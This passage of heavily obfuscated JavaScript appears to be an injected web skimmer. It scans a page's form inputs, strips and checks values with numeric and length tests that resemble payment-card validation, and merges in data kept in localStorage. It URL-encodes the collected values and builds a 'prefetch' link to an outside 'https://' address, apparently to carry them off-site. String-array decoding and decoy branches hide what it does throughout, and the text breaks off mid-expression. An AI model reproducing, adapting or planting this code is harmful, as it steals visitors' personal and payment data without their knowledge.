_0x1b665c=_0x15bc55[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8][_0x530e46(-0x201,-0x1ce,-0x1d1,-0x19a)]('')](0x1b1a+0x1d67+-0x3881),_0x14c504=String[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413,_0x3d7105,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825]['join']('')](_0x2ee8ab[_0x530e46(-0x21a,-0x1b4,-0x27f,-0x1bc)](_0x1b665c,0x1084+0x22ec+0x333f*-0x1));if(Number[[_0x31aa38,_0x21a099,_0x1634b1,_0x2ecda1,_0x1634b1][_0x427627(0x420,0x408,0x3b4,0x407)]('')](_0x2ee8ab['Intfz'](Number,_0x14c504)))return![];_0x3ebbce+=_0x14c504;}else _0x3ede74=[_0x590359,_0x5cfd09][_0x427627(0x3c4,0x3fd,0x46a,0x407)]('');}let _0x500e25=_0x2ee8ab[_0x530e46(-0x1db,-0x1d8,-0x1c1,-0x1a8)](parseInt,_0x3ebbce,-0x190b+0x1bfd+0x6*-0x7c);_0x500e25=_0x2ee8ab[_0x530e46(-0x20e,-0x1af,-0x1dd,-0x25c)](_0x2ee8ab[_0x530e46(-0x195,-0x15a,-0x14a,-0x13e)](_0x2ee8ab[_0x530e46(-0x195,-0x172,-0x1d1,-0x1d4)](_0x2ee8ab['RkaXM'](_0x500e25,0x905*0x2+-0x12b0+-0x49*-0x7),-0x7*-0x1ab+-0x2398+0x1803)/(-0x904*-0x1+0x1884+-0x2185),0x32*-0x58+0x1*-0x1801+0x297e),0x1f7*0xb+0x212f+-0x432*0xd);if(Math[[_0x1b29f9,_0x24eb6e,_0x260c5c,_0x4b7cd8,_0x4134ba][_0x530e46(-0x201,-0x218,-0x1ba,-0x1b4)]('')](_0x500e25)!=_0x500e25)return _0x2ee8ab['zaNLe'](_0x2ee8ab[_0x530e46(-0x242,-0x25e,-0x22b,-0x29b)],_0x530e46(-0x216,-0x270,-0x1ea,-0x1c1))?![]:_0x37b7f4[_0x4ed19b]||_0x51d0f4;if(_0x2ee8ab['eQiHJ'](_0x500e25,0x1*0x36d+-0x76a+0x3ff))return![];for(let _0x5de291=0x324*0x4+0x249c+-0x312a;_0x2ee8ab[_0x530e46(-0x239,-0x212,-0x266,-0x208)](_0x5de291,_0x5de291)<=_0x500e25;_0x5de291++){if(_0x2ee8ab[_0x427627(0x465,0x419,0x4a0,0x466)](_0x427627(0x406,0x3c5,0x42b,0x3e0),_0x2ee8ab['CLnZd'])){if(_0x2ee8ab['YiQdr'](_0x2ee8ab[_0x427627(0x402,0x3a2,0x3b5,0x404)](_0x500e25,_0x5de291),-0x8e*-0x22+0x427+-0x89*0x2b)){if(_0x2ee8ab[_0x427627(0x47a,0x402,0x3f7,0x45f)](_0x2ee8ab['ywQhX'],'sIMVv'))return![];else _0x432c58['fCgLR'](_0x33f7d3,_0xb50941,_0x552d21[_0x3fc31d]);}}else _0x470089=NFofcC[_0x530e46(-0x246,-0x20e,-0x1fd,-0x25b)](_0xb29001,NFofcC[_0x427627(0x403,0x396,0x40c,0x3bf)](NFofcC['IFmVL'](NFofcC[_0x427627(0x3d1,0x3ed,0x444,0x3d8)],'{}.constru'+_0x530e46(-0x240,-0x272,-0x205,-0x214)+_0x427627(0x38d,0x44f,0x3df,0x3ed)+'\x20)'),');'))();}return _0x500e25;}else{if(_0x432c58['fcBuQ'](_0x157fc5,_0xea2f38[[_0x46c2c5,_0x283a0f,_0xca9bb3,_0x50fd3f,_0x32dcb1]['join']('')]))return _0x432c58[_0x427627(0x3ea,0x365,0x42d,0x3c2)](_0x1ade2f,_0x1a9f42[[_0xae1c40,_0x2b2c69,_0x471f40,_0x1fe8b4,_0x2724d8,_0x3cdde0,_0x4959cf,_0x43da06,_0xeaab40,_0x29d9bc,_0x9d4fd2][_0x427627(0x42c,0x423,0x46d,0x407)]('')]);}}function _0x3b7955(_0x324823,_0x3fce3a){_0x3fce3a=_0x1fd425[_0x2f3a40(-0x119,-0xf7,-0xfb,-0x12e)](_0x3fce3a,-0x28*0x121+0x2fce+0x17df)+'';function _0x330aac(_0x8e2150,_0x23c366,_0x50be80,_0x24b713){return _0x11f385(_0x8e2150-0xf3,_0x23c366-0x122,_0x50be80,_0x24b713-0x102);}let _0x5ac3b1='';function _0x2f3a40(_0x5f3a3e,_0x270f90,_0x368277,_0x3f852a){return _0x45888f(_0x3f852a- -0x5e3,_0x270f90-0xd5,_0x368277-0x66,_0x5f3a3e);}for(let _0x9c76e9=-0x50f+-0xe9b+-0x3*-0x68e;_0x9c76e9<_0x324823[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x330aac(-0xda,-0xe8,-0xe5,-0x12f)]('')];_0x9c76e9++){if(_0x1fd425[_0x330aac(-0x106,-0x15f,-0x169,-0x14d)](_0x2f3a40(-0xfc,-0xa0,-0x53,-0xaf),_0x330aac(-0x7e,-0x46,-0x96,-0x45)))_0x1d3f6b[_0x2ae641]=_0xc0600d;else{const _0x2ff1af=_0x324823[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8][_0x2f3a40(-0xb3,-0xee,-0xab,-0x10b)]('')](_0x9c76e9),_0x10eb8d=_0x3fce3a[[_0x37152b,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825,_0x1ff4b0,_0x4b39c8]['join']('')](_0x1fd425[_0x330aac(-0x107,-0xff,-0xbc,-0x9c)](_0x9c76e9,_0x3fce3a[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x330aac(-0xda,-0xa2,-0xe6,-0x13c)]('')])),_0x16beef=_0x2ff1af-_0x10eb8d;_0x5ac3b1+=String[[_0x1f34b1,_0x1b29f9,_0x24eb6e,_0x353413,_0x3d7105,_0x5eed24,_0x2ecda1,_0x1b29f9,_0x3d7105,_0x24eb6e,_0x4134ba,_0x2bb825][_0x330aac(-0xda,-0x128,-0x109,-0x122)]('')](_0x16beef);}}return _0x5ac3b1;}function _0x3c2483(_0x10b295){function _0x316626(_0x589d12,_0x28ccaf,_0x3858ac,_0x1b4d23){return _0x45888f(_0x28ccaf- -0x3a1,_0x28ccaf-0xbe,_0x3858ac-0x76,_0x589d12);}function _0x34ba40(_0xfa8bcf,_0x13f934,_0x409621,_0x587719){return _0x11f385(_0xfa8bcf-0x58,_0x13f934-0x157,_0x587719,_0x587719-0x1b2);}if(!_0x2bdb59){if(_0x1fd425[_0x316626(0xfb,0xea,0x14a,0xa0)](_0x1fd425[_0x316626(0x123,0x16a,0x141,0x186)],_0x1fd425['zrpXV']))_0x5bffb6+=_0x1edfd8[_0x3a1b63];else{var _0x6812f1=Object[[_0x2e96c0,_0x2bb825,_0x5af8b0,_0x21a099]['join']('')](_0x10b295);for(var _0x269d79=-0x47f+-0x6*-0x3e1+0x1b5*-0xb;_0x1fd425[_0x34ba40(-0x155,-0xee,-0x133,-0x143)](_0x269d79,_0x6812f1[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x34ba40(-0x175,-0x144,-0x10c,-0x1b0)]('')]);_0x269d79++){let _0x1879a3=_0x1fd425[_0x316626(0x121,0x10d,0xa1,0xb8)](_0x464552,_0x6812f1[_0x269d79]);_0x1879a3&&(_0x33c456=_0x1879a3,_0x2bdb59=_0x6812f1[_0x269d79],console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x34ba40(-0x175,-0x169,-0x183,-0x16d)]('')]([_0x3d7105,_0x2bb825,_0x5af8b0,_0x3d7105,_0x1b29f9,_0x31aa38,_0x54be0b,_0x4b39c8]['join'](''),_0x33c456),console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x316626(0xf1,0x137,0xdd,0x11e)]('')]([_0x3d7105,_0x1b29f9,_0x31aa38,_0x54be0b,_0x4b39c8,_0x1634b1,_0x2ecda1,_0x353413,_0x2bb825]['join'](''),_0x2bdb59));}}}if(_0x2bdb59&&_0x10b295[_0x2bdb59]){if(_0x1fd425[_0x34ba40(-0x14d,-0x121,-0x11c,-0x135)]!==_0x1fd425[_0x316626(0x1b8,0x15f,0x181,0x172)])_0x1fd425[_0x316626(0x18a,0x12c,0x172,0xf5)](_0x340d79,_0x4112a2,_0x35913f[_0x97ba45][[_0x2659b4,_0x39f752,_0x26199c,_0x1670ff,_0x22cf37,_0x5a43fc]['join']('')]);else return _0x3b7955(_0x10b295[_0x2bdb59],_0x33c456);}return![];}function _0x3679b5(){function _0x406295(_0xd5b1b2,_0x43d6f3,_0x2242e3,_0x330a36){return _0x11f385(_0x43d6f3-0x335,_0x43d6f3-0x9b,_0xd5b1b2,_0x330a36-0x4);}var _0x1ed2ac={'Mzkpq':function(_0x5b02f9,_0x1181e6){return _0x5b02f9-_0x1181e6;},'aIBBg':function(_0x5347e2,_0x5de36a){function _0xdbf2ea(_0x24c0d4,_0x3153a5,_0x581da0,_0x22834a){return _0x3b07(_0x581da0-0x269,_0x22834a);}return _0x2ee8ab[_0xdbf2ea(0x401,0x484,0x41b,0x3d0)](_0x5347e2,_0x5de36a);},'JbxlH':_0x2ee8ab[_0x406295(0x13e,0x13d,0xdb,0x107)],'SkptO':_0x2ee8ab[_0x406295(0x222,0x1e5,0x1a1,0x226)],'GreQu':function(_0xcffb27,_0x3912ee){return _0xcffb27(_0x3912ee);},'Oidql':function(_0x3491e1,_0x1629eb){return _0x3491e1(_0x1629eb);},'ECoUm':function(_0x352465,_0x427897){function _0x26facc(_0x26c197,_0x540c91,_0x107625,_0xc4ed2){return _0x406295(_0x26c197,_0xc4ed2- -0x355,_0x107625-0x17d,_0xc4ed2-0x15f);}return _0x2ee8ab[_0x26facc(-0x1a8,-0x1cf,-0x1ae,-0x200)](_0x352465,_0x427897);},'mYQYI':function(_0x8f1f57,_0x5299de){return _0x8f1f57<_0x5299de;},'MNBdP':function(_0x554f8e,_0x4a390a){function _0xf01557(_0x5a2471,_0x4c3c52,_0x44e20f,_0x27da82){return _0xe75fe7(_0x27da82,_0x4c3c52-0xb2,_0x44e20f-0x17d,_0x44e20f- -0x425);}return _0x2ee8ab[_0xf01557(0xa5,0x6d,0x7b,0xc9)](_0x554f8e,_0x4a390a);}};let _0x30694d=_0x2ee8ab['KfOSK'](_0x1f9c84);function _0xe75fe7(_0x36ca32,_0x5e559e,_0x48fe4d,_0x3e7967){return _0x45888f(_0x3e7967- -0xa1,_0x5e559e-0x1da,_0x48fe4d-0x40,_0x36ca32);}_0x30694d[[_0x1f34b1,_0x24eb6e,_0x1b29f9,_0x27bf37,_0x2ecda1,_0x37152b,_0x5eed24][_0x406295(0x1a9,0x168,0x139,0x16a)]('')](_0x5f3918=>{var _0x241c54={'xjWWy':function(_0x4f90d2,_0xef299a){function _0x671ed6(_0xa10968,_0x4df331,_0x1ef7ef,_0x228f1a){return _0x3b07(_0x1ef7ef- -0xa2,_0x228f1a);}return _0x1ed2ac[_0x671ed6(0x10a,0x5c,0xbf,0xff)](_0x4f90d2,_0xef299a);},'mnwHS':function(_0xeb412d,_0x34c7a4){return _0xeb412d(_0x34c7a4);},'ySxpB':function(_0x427f85,_0xd41083){return _0x427f85+_0xd41083;}};function _0x1631c6(_0x2e316d,_0x409674,_0x2eb097,_0x409a5e){return _0x406295(_0x2e316d,_0x2eb097-0xf8,_0x2eb097-0xdc,_0x409a5e-0x160);}function _0x3f1113(_0x49b61f,_0x33ac98,_0xc920c0,_0x480c57){return _0x406295(_0x49b61f,_0xc920c0-0x402,_0xc920c0-0x1a9,_0x480c57-0xaa);}if(_0x1ed2ac['aIBBg'](_0x1ed2ac[_0x3f1113(0x58b,0x5ca,0x5a4,0x5a5)],_0x1ed2ac[_0x1631c6(0x222,0x2e9,0x281,0x29d)])){let _0x54d53a=_0x5f3918[[_0x4b7cd8,_0x2ecda1,_0x353413,_0x2bb825][_0x3f1113(0x556,0x5d5,0x56a,0x581)]('')]||_0x5f3918[[_0x31aa38,_0x4134ba]['join']('')];!_0x54d53a&&(_0x54d53a=_0x1ed2ac[_0x1631c6(0x24a,0x2ab,0x28a,0x2b6)](_0x3c2483,_0x5f3918));if(_0x54d53a){let _0x324bfb=_0x5f3918[[_0xcb5994,_0x2ecda1,_0x5dd154,_0x260c5c,_0x2bb825][_0x3f1113(0x5bb,0x5b2,0x56a,0x532)]('')][[_0x1b29f9,_0x2bb825,_0x54be0b,_0x5dd154,_0x2ecda1,_0x37152b,_0x2bb825][_0x3f1113(0x501,0x5d4,0x56a,0x53c)]('')](/\s/g,'');if(_0x1ed2ac[_0x3f1113(0x56d,0x608,0x5c8,0x5a5)](_0x265620,_0x324bfb)){if(!_0x2fea1a){if(_0x1ed2ac[_0x3f1113(0x513,0x59a,0x558,0x4f4)](_0x1631c6(0x284,0x2e0,0x2ab,0x27a),'WOOOH')){const _0x1fc69c=_0x420510[[_0x542829,_0x378bac,_0x38393b,_0x20f3b6,_0x35d32b,_0x3a85e7,_0x2267ee,_0x3669c9,_0x281b79,_0x3307fc][_0x3f1113(0x551,0x55d,0x56a,0x5d6)]('')](0x714+-0x22fc+0x26*0xbc),_0x31b2e6=_0x661780[[_0x35667e,_0x2ff29d,_0x5a51be,_0x243f84,_0xe3654e,_0x4dfacb,_0x180368,_0x304695,_0x1d57b6,_0x2abf6b,_0x3a9e2a,_0x547122][_0x1631c6(0x24f,0x257,0x260,0x25d)]('')](_0x241c54[_0x3f1113(0x5c5,0x5d4,0x5e2,0x5b5)](_0x1fc69c,-0x67*0x3a+-0x58*0x22+0x2337));if(_0xc4bd7d[[_0x2f1cc9,_0x57f761,_0x2f5154,_0x4f19fb,_0x506d36]['join']('')](_0x241c54[_0x1631c6(0x2e1,0x2b5,0x2d2,0x33a)](_0x4b47b8,_0x31b2e6)))return![];_0x3080f9+=_0x31b2e6;}else document[[_0x2ecda1,_0x4134ba,_0x4134ba,_0x27bf37,_0xcb5994,_0x2bb825,_0x4b7cd8,_0x4b39c8,_0x2c9b9f,_0x31aa38,_0x21a099,_0x4b39c8,_0x2bb825,_0x4b7cd8,_0x2bb825,_0x1b29f9]['join']('')]([_0xcb5994,_0x31aa38,_0x21a099,_0x31aa38,_0x25bf19,_0x31aa38,_0x5dd154,_0x31aa38,_0x4b39c8,_0x5af8b0,_0x37152b,_0x5eed24,_0x2ecda1,_0x4b7cd8,_0x2fe9a2,_0x2bb825][_0x3f1113(0x58a,0x580,0x56a,0x585)](''),_0x53e25b);}_0x2fea1a=_0x324bfb;}let _0x3cda48=_0x1ed2ac[_0x1631c6(0x2c3,0x2e1,0x2d0,0x2c5)](_0x1630a6,_0x5f3918);if(_0x3cda48[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x1631c6(0x246,0x299,0x260,0x2b0)]('')]>0x187f*0x1+0x21d5+-0x3a54&&_0x1ed2ac[_0x1631c6(0x221,0x244,0x26a,0x24c)](_0x3cda48[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24]['join']('')],0x17e+-0x1d55*0x1+-0x11*-0x1af)){if(_0x1ed2ac['MNBdP']('uPXLd',_0x1631c6(0x217,0x25c,0x27c,0x229)))return![];else _0x41e0fd[_0x54d53a]=_0x3cda48;}}}else{_0x273fa4=_0x241c54[_0x3f1113(0x53a,0x59d,0x56e,0x58b)]([_0x4135a5,_0x2f1058,_0xe50cdd,_0x10f6d3,_0x517e19]['join'](''),_0x5c1ede),_0x3e6514=_0x4a8392[[_0x337016,_0x44f0f,_0x13243b,_0x147960,_0x5d3ce3][_0x3f1113(0x596,0x588,0x56a,0x554)]('')]([_0xf71199,_0x2aa990,_0x3cbd60,_0x3550cd,_0x15967d][_0x3f1113(0x4ff,0x540,0x56a,0x572)](''));if(_0x57f96f[[_0x1d4463,_0x1a8ac5,_0x404410,_0x5e45c4,_0x20cbfd,_0x25128b][_0x1631c6(0x268,0x21a,0x260,0x23c)]('')]==-0x1*0x135b+-0x84*0x17+0x1f39){var _0x5c774b=('1|2|5|4|0|'+'3')['split']('|'),_0x3ee9ed=0x1f2d+-0xd*-0x75+-0x128f*0x2;while(!![]){switch(_0x5c774b[_0x3ee9ed++]){case'0':_0x6cb84f[_0x933fb7]=_0x1ab491[0x1a64+0x20*0x8+-0x1b63];continue;case'1':var _0x4e94fb=[_0x27d2ec,_0x33719e,_0x35f68b,_0x527753,_0x54a031,_0x396930,_0x528f6c,_0x35bec1,_0x3f740d,_0x3a8809,_0xb48789,_0x483c8c,_0x53fd0b,_0x5b275d,_0xe3e66a,_0x3cb0a5,_0x4afb0f,_0x44f926][_0x3f1113(0x55d,0x5bb,0x56a,0x5b7)]('');continue;case'2':var _0x6cb84f=_0x296eb0[[_0x4c5827,_0x2d8e43,_0x12adc8,_0x17e376,_0x403c2f,_0x6185a2,_0x4ad548][_0x1631c6(0x209,0x226,0x260,0x222)]('')](_0x4e94fb);continue;case'3':_0x5a6084[[_0xde870c,_0x3cf31f,_0x1d40dc,_0x1ebbed,_0xa369a1,_0x18bc3f,_0x75f709][_0x3f1113(0x57e,0x502,0x56a,0x55d)]('')](_0x4e94fb,_0x2b5234[[_0x3f555e,_0xc9b2f,_0x59f2fd,_0x55367b,_0xdd4361,_0x4f9e6f,_0x22cd56,_0x39fba2,_0x122015][_0x3f1113(0x57a,0x53d,0x56a,0x582)]('')](_0x6cb84f));continue;case'4':_0x6cb84f=_0x262976[[_0xaf3136,_0x5f1318,_0x39a1b3,_0x5650b6,_0x368584]['join']('')](_0x6cb84f);continue;case'5':!_0x6cb84f&&(_0x6cb84f=[_0x23d873,_0x1a71f8]['join'](''));continue;}break;}}}});let _0x23ace2=localStorage[[_0x2fe9a2,_0x2bb825,_0x4b39c8,_0x5f2120,_0x4b39c8,_0x2bb825,_0x353413][_0x406295(0x1c4,0x168,0x15c,0x114)]('')]([_0x353413,_0x2ecda1,_0x2fe9a2,_0x2bb825,_0x5377a0,_0x37152b,_0x2ecda1,_0x37152b,_0x5eed24,_0x2bb825,_0x5377a0,_0x2ecda1,_0x4134ba,_0x4134ba,_0x1b29f9,_0x2bb825,_0x21a099,_0x21a099][_0xe75fe7(0x438,0x49e,0x3d1,0x437)](''));if(_0x23ace2){if(_0x2ee8ab[_0xe75fe7(0x46d,0x4cf,0x4a0,0x481)](_0x2ee8ab[_0x406295(0x1d5,0x1ae,0x144,0x201)],_0x2ee8ab['OjaCW']))_0x101412[[_0x20ca3c,_0x85f8f9,_0x13f302,_0x4dddfd]['join']('')][[_0x475744,_0x5d1464,_0x3bbc64,_0x586fe2,_0x3c16ed,_0x2d2aa9,_0x540829,_0x8a9d27,_0x22fc04,_0x58e48a,_0x224d16]['join']('')](_0x39abeb);else{_0x23ace2=JSON[[_0x54be0b,_0x2ecda1,_0x1b29f9,_0x21a099,_0x2bb825]['join']('')](_0x23ace2);for(let _0x478702 in _0x23ace2){_0x41e0fd[_0x478702]=_0x2ee8ab[_0x406295(0x160,0x155,0x13e,0x11d)](encodeURIComponent,_0x23ace2[_0x478702]);}}}}function _0x45888f(_0x57bbc3,_0x59a3c6,_0x5629d6,_0x1ec759){return _0x2553e2(_0x57bbc3-0x486,_0x59a3c6-0xc8,_0x1ec759,_0x1ec759-0x1a3);}function _0x11f385(_0x4cf09d,_0x1f6712,_0x41d131,_0x2a934b){return _0x2553e2(_0x4cf09d- -0x21f,_0x1f6712-0x127,_0x41d131,_0x2a934b-0x67);}function _0x2cceef(_0x1e107f){function _0xa0d588(_0x4e9d6f,_0x30dd00,_0x430479,_0x32a254){return _0x45888f(_0x430479- -0x2d2,_0x30dd00-0x11c,_0x430479-0x7d,_0x32a254);}function _0x10e53d(_0x4ccc74,_0x4c8445,_0x195493,_0x3d539d){return _0x11f385(_0x4ccc74-0x38f,_0x4c8445-0x104,_0x3d539d,_0x3d539d-0x174);}var _0x3dbb11={'zqtuO':function(_0x22550f,_0x529d5c){function _0x53b4c7(_0x822584,_0x4bec72,_0x1a0e13,_0x5a2fca){return _0x3b07(_0x4bec72- -0x3ca,_0x1a0e13);}return _0x2ee8ab[_0x53b4c7(-0x245,-0x26e,-0x281,-0x2b2)](_0x22550f,_0x529d5c);},'uKNvz':function(_0x54bb6d,_0x360a5c){return _0x54bb6d-_0x360a5c;},'CvvOr':function(_0x353900,_0x1b6868){return _0x2ee8ab['YiQdr'](_0x353900,_0x1b6868);},'BWqBl':_0x2ee8ab['xZXcA']};if(_0x2ee8ab[_0xa0d588(0x29f,0x200,0x256,0x290)](_0x2ee8ab[_0x10e53d(0x1bd,0x1b0,0x1f6,0x1ff)],_0x2ee8ab[_0xa0d588(0x1b9,0x1fe,0x1f0,0x227)])){let _0x2f528b=[_0x1ff4b0,_0x5a3863,_0x3d7105,_0x5da7fd,_0x27bf37,_0x28d548,_0x18ab00,_0x57dd97,_0x5f2120,_0x42c77f,_0x90ee9b,_0x2c9b9f,_0x5bfd24,_0x1634b1,_0x2bce5d,_0x5a84dd,_0xa568,_0x347aa3,_0xd77d3f,_0x5da5ce,_0x4b5561,_0x114817,_0x5c0f9d,_0x441826,_0x1a8507,_0x14682a,_0x2ecda1,_0x25bf19,_0x37152b,_0x4134ba,_0x2bb825,_0x1f34b1,_0x2fe9a2,_0x5eed24,_0x31aa38,_0x3ed55a,_0x2e96c0,_0x5dd154,_0x353413,_0x4b7cd8,_0x24eb6e,_0x54be0b,_0x43ddae,_0x1b29f9,_0x21a099,_0x4b39c8,_0x260c5c,_0xcb5994,_0x10650c,_0x4ce237,_0x5af8b0,_0x45abff,_0x84be79,_0x583a62,_0x5aa5aa,_0x591754,_0x280994,_0x598389,_0x363b73,_0x226519,_0x566908,_0x4f64e7][_0xa0d588(0x1b1,0x217,0x206,0x19b)](''),_0x3d726e=[_0x84be79,_0x18ab00,_0x54be0b,_0xd77d3f,_0x591754,_0x4f64e7,_0x2e96c0,_0x5c0f9d,_0x5da5ce,_0x353413,_0x24eb6e,_0x363b73,_0x2c9b9f,_0x2fe9a2,_0x1ff4b0,_0x1b29f9,_0x5af8b0,_0x37152b,_0x5eed24,_0x114817,_0x4b7cd8,_0x45abff,_0x583a62,_0x5a3863,_0x4b39c8,_0x347aa3,_0x280994,_0x5aa5aa,_0x2bb825,_0x43ddae,_0x1f34b1,_0x5dd154,_0x2bce5d,_0x42c77f,_0x598389,_0x4b5561,_0x31aa38,_0x2ecda1,_0x260c5c,_0x5f2120,_0x3ed55a,_0x21a099,_0x5a84dd,_0x90ee9b,_0x4134ba,_0x5bfd24,_0x27bf37,_0x57dd97,_0x441826,_0x14682a,_0xcb5994,_0x226519,_0x28d548,_0x3d7105,_0x10650c,_0x5da7fd,_0xa568,_0x566908,_0x25bf19,_0x1634b1,_0x1a8507,_0x4ce237][_0x10e53d(0x1c2,0x222,0x181,0x1aa)](''),_0x17f5f5={};for(let _0x279a58=0x83f+0x10fd*-0x2+0x19bb;_0x2ee8ab[_0xa0d588(0x176,0x1d2,0x1bc,0x194)](_0x279a58,_0x2f528b[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x10e53d(0x1c2,0x1fd,0x1ea,0x165)]('')]);_0x279a58++){if(_0x2ee8ab[_0xa0d588(0x295,0x1fd,0x25e,0x231)](_0x10e53d(0x1f8,0x210,0x1fb,0x22a),_0x10e53d(0x1c8,0x220,0x193,0x163)))var _0x3f127e=_0x3365e0[_0x5bb27e];else _0x17f5f5[_0x2f528b[_0x279a58]]=_0x3d726e[_0x279a58];}let _0x287931=_0x1e107f[[_0x1b29f9,_0x2bb825,_0x54be0b,_0x5dd154,_0x2ecda1,_0x37152b,_0x2bb825][_0xa0d588(0x22d,0x1c0,0x206,0x1a6)]('')](/[A-Za-z0-9]/g,function(_0x38d82f){var _0x34cc6c={'bCNJE':function(_0x444045,_0x533844){return _0x444045+_0x533844;},'KIjtl':function(_0x56baca,_0x4b3582){function _0x498c22(_0x59225d,_0x129094,_0x5bbae0,_0xc3ad2){return _0x3b07(_0x5bbae0- -0x37b,_0x129094);}return _0x3dbb11[_0x498c22(-0x13c,-0x18b,-0x190,-0x15a)](_0x56baca,_0x4b3582);},'HSBzc':function(_0x80aad0,_0x3b6cf7){return _0x80aad0<_0x3b6cf7;},'tOgne':function(_0x12a8e0,_0xbfa5fa){return _0x12a8e0%_0xbfa5fa;},'YmrEj':function(_0x17b70b,_0x21113c){return _0x3dbb11['uKNvz'](_0x17b70b,_0x21113c);}};function _0x2ea070(_0x5c1b8c,_0x2ce95b,_0x337277,_0x100279){return _0x10e53d(_0x337277-0x196,_0x2ce95b-0x1cd,_0x337277-0x134,_0x5c1b8c);}function _0x38de42(_0x22df03,_0x1fb65f,_0x47cab0,_0x528e49){return _0x10e53d(_0x47cab0-0x100,_0x1fb65f-0x29,_0x47cab0-0x138,_0x1fb65f);}if(_0x3dbb11['CvvOr'](_0x2ea070(0x380,0x357,0x3c2,0x3fb),_0x3dbb11['BWqBl']))return _0x17f5f5[_0x38d82f]||_0x38d82f;else{_0x59ebbc=_0x34cc6c[_0x38de42(0x36c,0x2fd,0x327,0x35f)](_0x34cc6c[_0x38de42(0x28c,0x22b,0x287,0x2ee)](_0x2a3eb1,0x1746+-0x1*0x1e7+0x526*0x1),'');let _0x51bc01='';for(let _0x56d34f=0x6aa+0x8*0x1ab+-0x1402;_0x34cc6c[_0x2ea070(0x366,0x3cc,0x38f,0x3e7)](_0x56d34f,_0x5b0571[[_0x13261a,_0x6b394b,_0x4f7519,_0x3fe001,_0x4e69ef,_0x46793f][_0x38de42(0x305,0x271,0x2c2,0x26f)]('')]);_0x56d34f++){const _0x5df503=_0x2bae44[[_0x208aef,_0x50ea31,_0x49d985,_0x517268,_0xf76cf4,_0x42140f,_0xe71bf6,_0x24adee,_0x17c1b2,_0x3f2869][_0x38de42(0x312,0x285,0x2c2,0x2f2)]('')](_0x56d34f),_0x2f7bfb=_0x523da4[[_0x5f5c4b,_0x7c23e,_0x515cb3,_0x55978e,_0x24bfef,_0x23f8ed,_0x2912b3,_0x4315db,_0x39539e,_0x33bb55][_0x2ea070(0x37e,0x321,0x358,0x360)]('')](_0x34cc6c['tOgne'](_0x56d34f,_0x10fa7d[[_0x581236,_0x2169b5,_0x2fa64d,_0x9cdc31,_0x538f6b,_0x21d6fa][_0x2ea070(0x30c,0x388,0x358,0x3ad)]('')])),_0x5ddde6=_0x34cc6c[_0x38de42(0x24f,0x260,0x2b3,0x280)](_0x5df503,_0x2f7bfb);_0x51bc01+=_0x4e6d42[[_0x3bab68,_0x2e6ff2,_0x4eba14,_0x20f87d,_0x3b2db6,_0x6c4494,_0x3549f3,_0x21371d,_0x3c5daf,_0x59c799,_0x17d5e4,_0x113034][_0x2ea070(0x33e,0x307,0x358,0x378)]('')](_0x5ddde6);}return _0x51bc01;}});return _0x287931=_0x287931[[_0x21a099,_0x54be0b,_0x5dd154,_0x31aa38,_0x4b39c8][_0xa0d588(0x228,0x21e,0x206,0x1fa)]('')]([_0xa47bbf][_0xa0d588(0x1a7,0x1a1,0x206,0x1ce)](''))['join']([_0x414906][_0x10e53d(0x1c2,0x1be,0x168,0x22c)]('')),_0x287931;}else return![];}function _0x2a2bbb(_0x355666){var _0x1b6d85={'WJTWc':function(_0x22611a,_0x5dff7f){function _0x1eedcd(_0x180d6e,_0x4ff169,_0x45253e,_0x875e1c){return _0x3b07(_0x875e1c-0x1c0,_0x180d6e);}return _0x2ee8ab[_0x1eedcd(0x35a,0x3e5,0x3e9,0x3ac)](_0x22611a,_0x5dff7f);},'CqHGE':_0x2ee8ab[_0x5bb4a3(0x1b3,0x1bb,0x1cb,0x1da)]};function _0x33f886(_0x78749c,_0x14f7d5,_0x247b71,_0x1bf7f3){return _0x45888f(_0x247b71- -0x356,_0x14f7d5-0xb5,_0x247b71-0x11b,_0x14f7d5);}function _0x5bb4a3(_0x4db336,_0x10f500,_0x402cf9,_0xe366e6){return _0x45888f(_0x10f500- -0x377,_0x10f500-0x174,_0x402cf9-0x1cc,_0x402cf9);}const _0x51749e=document[[_0x37152b,_0x1b29f9,_0x2bb825,_0x2ecda1,_0x4b39c8,_0x2bb825,_0x27bf37,_0x5dd154,_0x2bb825,_0x353413,_0x2bb825,_0x4b7cd8,_0x4b39c8][_0x33f886(0x1c6,0x18d,0x182,0x1bf)]('')]([_0x5dd154,_0x31aa38,_0x4b7cd8,_0x2e96c0][_0x33f886(0x175,0x166,0x182,0x182)](''));_0x51749e[[_0x1b29f9,_0x2bb825,_0x5dd154][_0x33f886(0x150,0x126,0x182,0x165)]('')]=[_0x54be0b,_0x1b29f9,_0x2bb825,_0x1f34b1,_0x2bb825,_0x4b39c8,_0x37152b,_0x5eed24][_0x5bb4a3(0xff,0x161,0x11c,0x100)](''),_0x51749e[[_0x5eed24,_0x1b29f9,_0x2bb825,_0x1f34b1]['join']('')]=_0x2ee8ab[_0x5bb4a3(0x132,0x192,0x1ab,0x1e7)](_0x2ee8ab[_0x5bb4a3(0x172,0x1cd,0x210,0x1dd)]([_0x5eed24,_0x4b39c8,_0x4b39c8,_0x54be0b,_0x21a099,_0x1024a6,_0x4e1d1f,_0x4e1d1f,_0x21a099,_0x4b7cd8,_0x21a099,_0x5dd154,_0x5af8b0,_0x4b39c8,_0x31aa38,_0x37152b,_0x260c5c,_0x21a099,_0xdfadcf,_0x37152b,_